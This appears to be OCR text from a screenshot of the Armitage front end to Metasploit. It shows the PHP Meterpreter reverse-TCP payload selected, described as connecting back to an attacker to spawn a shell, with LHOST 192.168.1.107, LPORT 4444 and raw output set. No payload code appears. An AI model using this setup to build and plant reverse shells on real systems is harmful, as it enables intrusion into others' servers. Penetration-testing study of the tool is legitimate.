 Armitage
Armitage View Hosts Attacks Workspaces Help
payload
php
meterpreter
bind_tcp
bind_tcp_ipv6
bind_tcp_ipv6_uuid
bind_tcp_uuid
reverse_tcp
reverse_tcp_uuid
meterpreter_reverse_tcp
php meter
php/meterpreter_reverse_tcp
PHP Meterpreter, Reverse TCP Inline
Connect back to attacker and spawn a Meterpreter server (PHP)
Option Value
LHOST 192.168.1.107
LPORT 4444
Output: raw
Show advanced options
Launch
Console X
msf >